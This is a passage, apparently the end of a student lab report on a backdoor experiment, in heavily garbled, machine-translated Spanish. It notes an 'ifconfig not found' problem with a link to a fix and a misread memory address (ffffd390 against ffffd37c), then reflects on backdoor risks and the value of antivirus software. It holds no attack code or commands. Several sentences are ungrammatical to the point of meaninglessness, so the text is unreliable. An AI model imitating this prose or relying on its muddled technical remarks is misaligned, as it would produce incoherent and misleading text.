Problemas encontrados 4 experimentos

(1) Linux, introduzca ifconfig comando de visualización no encontrado

https://www.jianshu.com/p/5e3500243125 para resolver el problema a través de la página web.

(2) encontraron que menos de cuando se escucha últimos puntos de la tarea.

operaciones propias no están estandarizados, lo que lleva a una dirección equivocada en el momento, podría haber sido ffffd37c, antes de mirar en el mal siempre se pensó que era ffffd390?

5 ideas experimentales y la experiencia

El experimento es relativamente simple, el problema no es que muchos, estas personas mayores de la escuela hermana a través del blog y piden a los estudiantes se pueden resolver. Pero este experimento es muy interesante y me da la sensación de que es muy profundo. Siento la puerta trasera de los riesgos y peligros, y varios medios de acceso a la información para aquellos atacante puede decirse que es fácil. Así ama de llaves de ordenador y el software antivirus sigue siendo muy necesaria, aunque no es una garantía de seguridad 100%, pero al igual que el sistema inmunológico humano como indispensables!